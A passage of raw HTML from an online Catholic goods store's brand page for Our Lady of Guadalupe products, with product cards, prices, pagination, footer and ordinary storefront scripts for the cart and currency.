            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U1,938,15 - $U4,845,37</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-simple-poly-wood-outdoor-shrine/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Simple Poly Wood Outdoor Shrine, Price range from $U1,211,34 to $U2,907,22

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21510/82169/SHRO-P2B-306-Side__30423.1592933749.jpg?c=2" alt="Our Lady of Guadalupe Simple Poly Wood Outdoor Shrine" title="Our Lady of Guadalupe Simple Poly Wood Outdoor Shrine">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21510">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-simple-poly-wood-outdoor-shrine/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="21510">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-21510">
                            <input type="checkbox" class="compare-input" name="products[]" value="21510" id="compare-21510" data-compare-id="21510"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Simple Poly Wood Outdoor Shrine, Price range from $U1,211,34 to $U2,907,22

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-simple-poly-wood-outdoor-shrine/"
                    
                >
                    Our Lady of Guadalupe Simple Poly Wood Outdoor Shrine
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U1,211,34 - $U2,907,22</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-outdoor-garden-flag/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Outdoor Garden Flag, $U559,08

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21425/81782/FLAG1-306__25488.1592493559.jpg?c=2" alt="Our Lady of Guadalupe Outdoor Garden Flag" title="Our Lady of Guadalupe Outdoor Garden Flag">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21425">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21425" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-21425">
                            <input type="checkbox" class="compare-input" name="products[]" value="21425" id="compare-21425" data-compare-id="21425"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Outdoor Garden Flag, $U559,08

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-outdoor-garden-flag/"
                    
                >
                    Our Lady of Guadalupe Outdoor Garden Flag
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U559,08</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
</ul>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                    <div data-content-region="brand_below_content"></div>
            </main>
        </div>
    </div>
</div>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var 